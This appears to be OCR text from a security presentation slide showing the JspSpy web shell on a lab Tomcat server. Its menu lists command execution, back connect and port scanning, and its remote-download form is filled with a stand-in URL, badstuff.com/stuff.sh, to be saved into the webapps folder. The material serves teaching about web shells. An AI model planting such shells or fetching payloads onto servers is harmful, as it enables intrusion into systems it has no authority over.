 JSPSpy – Download Remote File
JspSpy Codz By - Ninty - Mozilla Firefox
File Edit View History Bookmarks Tools Help
JspSpy Codz By - Ninty
192.168.233.131:8080/files/JspSpy.jsp
Google
192.168.233.131:8080 (127.0.1.1)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBo
ard | Remote Control | Port Map | JSP Env
Remote File DownLoad »
Remote File URL: http://www.badstuff.com/stuff.sh Save Path:
/var/lib/tomcat7/webapps/files DownLoad
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
22
Booz | Allen | Hamilton